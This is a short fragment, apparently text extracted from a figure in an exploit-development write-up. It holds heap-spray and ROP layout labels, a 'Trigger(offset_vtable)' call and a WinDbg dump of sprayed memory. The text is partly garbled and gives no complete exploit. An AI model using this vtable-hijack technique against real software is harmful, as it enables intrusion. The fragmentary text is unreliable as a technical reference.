 Offset_1stROP
Offset_RetROP...
Shellcode_ROP
gBlockSize
编码D.T
vtable
0x2
Trigger(offset_vtable);
0:009> db 1184DBA8
1184dba8 84 12 84 11 02 00 00 00-27 19 27 19 88 01 08 08 .......
1184dbb8 f0 0f fe 7f f0 0f fe 7f-f0 0f fe 7f f0 0f fe 7f .......
1184dbc8 f0 0f fe 7f f0 0f fe 7f-f0 0f fe 7f f0 0f fe 7f .......
1184dbd8 f0 0f fe 7f f0 0f fe 7f-f0 0f fe 7f f0 0f fe 7f .......
1184dbe8 f0 0f fe 7f f0 0f fe 7f-f0 0f fe 7f f0 0f fe 7f .......
1184dbf8 f0 0f fe 7f f0 0f fe 7f-f0 0f fe 7f f0 0f fe 7f .......
1184dc08 f0 0f fe 7f f0 0f fe 7f-f0 0f fe 7f f0 0f fe 7f .......
1184dc18 f0 0f fe 7f f0 0f fe 7f-f0 0f fe 7f f0 0f fe 7f .......